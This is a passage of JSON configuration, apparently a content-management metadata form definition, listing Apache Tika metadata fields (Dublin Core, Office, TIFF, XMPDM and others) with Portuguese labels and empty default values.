"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
